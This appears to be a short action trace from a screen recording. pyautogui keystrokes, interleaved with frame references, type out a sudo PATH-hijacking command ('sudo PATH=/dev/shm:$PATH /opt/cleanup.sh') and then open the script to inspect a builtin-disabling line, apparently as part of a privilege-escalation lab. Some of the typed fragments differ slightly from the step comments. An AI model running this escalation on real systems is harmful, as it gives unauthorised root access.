
pyautogui.press('Return')

# Step: Run sudo PATH=/dev/shm:$PATH /opt/cleanup.sh to launch cleanup with the hijacked PATH
pyautogui.write('sudo PATH=')

pyautogui.write('/dev/sh')

pyautogui.write('m:$PATH')

pyautogui.write('/opt/cleanup')

pyautogui.press('Return')

# Step: Open /opt/cleanup.sh in vim to review the enable -n [ # ] line
pyautogui.write('m /opt/')
